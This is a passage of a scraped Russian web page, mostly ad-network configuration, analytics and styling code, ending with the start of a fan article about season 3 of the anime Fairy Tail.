})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 30сек    (моб+планшет: полноэкранный)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-8 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2160378-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7016","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-1 -->\n<div id=\"yandex_rtb_R-A-2160378-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-1',\n    blockId: 'R-A-2160378-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 15сек    (Моб+планшет : 300*250, 300*300, 336*280,  справа)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-7 -->\n<div id=\"yandex_rtb_R-A-2160378-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-7',\n    blockId: 'R-A-2160378-7'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7017","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'desktop',\n    blockId: 'R-A-2160378-13'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":"15"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7018","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"303da700-f169-4ee5-a58d-f8ecd80eaa00\"><\/div>\n<div data-la-block=\"0d2eaae8-530d-47ce-aa7a-bd7334479267\"><\/div>\n<div data-la-block=\"0a0f7992-42a8-4438-b0b5-2f515f6e55d1\"><\/div>\n<div data-la-block=\"755e6c68-3008-465d-8dba-15434a4eaffd\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7019","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"433fa9b1-5a54-45b2-b804-ab63311ca004\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7020","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4314f6fb-2125-4443-8f3b-bd2972acea87\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"30","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7021","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"tucMDF4WKe7d~564\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"tucMDF4WKe7d~564\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9306, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7022","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d50c52bc-f526-4d97-9e60-7f06892e856b\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7023","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-10 -->\n<div id=\"yandex_rtb_R-A-2160378-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-10',\n    blockId: 'R-A-2160378-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7024","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"319933\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"20","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"16ce8c05-4978-40c2-b79a-7a2ccd115fb9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7026","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"317961\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7027","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d50c52bc-f526-4d97-9e60-7f06892e856b\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"12","max":"","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #8224e3;}.title, .single #toc_container .toc_title{color: #8224e3;border-left: 4px solid #8224e3;}.description{border-top: 4px solid #8224e3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #8224e3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #8224e3;}.more span{border-bottom: 1px dashed #8224e3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #8224e3;border: 1px solid #8224e3;}#up{border-bottom-color: #8224e3;}#up:before, .commentlist .comment .reply a{border: 1px solid #8224e3;}.respond-form .respond-form__button{background-color: #8224e3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #8224e3;}
		.m-nav{background: #8224e3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #d631c2 url(https://mariya-timohina.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #d631c2;}#up:hover{border-bottom-color: #d631c2;}#up:hover:before{border: 1px solid #d631c2;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #d631c2;}.respond-form .respond-form__button:hover{background-color: #d631c2;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #d631c2;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #e83909;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #e83909 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #8224e3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #d631c2;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #de0002;}.post-info .post-info__cat a:hover{background: #d631c2;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #d631c2; border-bottom: 1px solid #d631c2;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'mariya-timohina.ru'});
				});</script> <script async src="//gimnsr.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <meta name="verify-admitad" content="fa942d49f0" />  <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'15mxo'};</script>   <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59298910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59298910" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://mariya-timohina.ru"> <noscript><img src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="logo" alt="mariya-timohina.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" class="lazyload logo" alt="mariya-timohina.ru"> </a><div class="m-nav"><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://mariya-timohina.ru/tag/avto">Автомобили</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://mariya-timohina.ru/tag/beremennost">Беременность</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://mariya-timohina.ru/tag/zhenshhiny">Женщины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://mariya-timohina.ru/tag/zdorove">Здоровье</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://mariya-timohina.ru/tag/iskusstvo">Искусство</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://mariya-timohina.ru/tag/istoriya">История</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://mariya-timohina.ru/tag/lyubov">Любовь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://mariya-timohina.ru/tag/muzhchiny">Мужчины</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6923"><a href="https://mariya-timohina.ru/tag/muzyka">Музыка</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6924"><a href="https://mariya-timohina.ru/tag/otnosheniya">Отношения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://mariya-timohina.ru/tag/tvorchestvo">Творчество</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6926"><a href="https://mariya-timohina.ru/tag/stihi">Стихи</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://mariya-timohina.ru/tag/tehnika">Технологии</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="https://mariya-timohina.ru/tag/deti">Дети</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://mariya-timohina.ru/tag/vospitanie">Воспитание</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://mariya-timohina.ru/tag/stil">Стиль</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-02">02.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>7 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-587" class="post-ratings"  data-nonce="f5dc5e837d"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(587, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(587, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(587, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(587, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(587, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(587, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(587, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(587, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(587, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_587_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(587, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-587-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Фейри тейл 103 серия смотреть онлайн.</h1><h2>Хвост Феи (3 сезон) / Fairy Tail TV-3 (2018) [1-51 из 51]</h2><p style="clear: both"><noscript><img decoding="async" src="https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg" /></p><h2>Хвост Феи 3 сезон</h2><p>После окончания второго сезона поклонникам аниме Fairy Tail было интересно как можно скорее узнать дату выхода третьего сезона. Кстати, Fairy Tail &#8211; одна из самых популярных аниме-сериалов, которые стали по-настоящему культовыми в наши дни.</p><p>Аниме снимается по манге Хиро Масимы и производится такими известными студиями, как A-1 Pictures и Satelight. Серия радует своих поклонников с октября 2009 года по настоящее время.</p><p>В аниме уже два сезона, а также 9 эпизодов OVA и художественный фильм «Fairy Tail the Movie: Phoenix Priestess», который длился 85 минут. Но сериал еще не закончен: запланирован выпуск третьего сезона, а также фильм Fairy Tail: Dragon Cry!</p><p>Весь мир в аниме Хвост Феи глубоко продуман: вам потребуется много времени и усилий, чтобы найти ошибки и несоответствия в истории &#8211; над мангой работали настоящие эксперты.</p><p>Что же известно о дате выхода аниме Хвост Феи (3 сезон)? По неофициальным данным, 3 сезон будет в 2018 году, но пока нет точной даты. Известно, что сначала выйдет второй фильм Хвосте феи: Плач дракона, а потом уже начнут трудиться над третьим сезоном аниме.</p><p>Хвост феи всегда была одной из самых известных гильдий королевства Фиор. И не только потому что в ней состояли сильнейшие волшебники всего королевства, но и потому что они были безумцами, после битв которых приходилось восстанавливать целые города. Люси Хартфилия с самого детства мечтала, чтобы ее приняли в гильдию, где она работала бы с лучшими волшебниками плечом к плечу. И вот однажды судьба улыбнулась девушке – она встречает молодого обжору, который в итоге оказывается Нацу Драгнилом, 